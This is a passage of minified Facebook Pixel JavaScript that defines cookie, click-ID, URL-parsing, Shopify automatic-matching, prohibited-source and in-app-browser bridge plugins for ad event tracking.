i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return 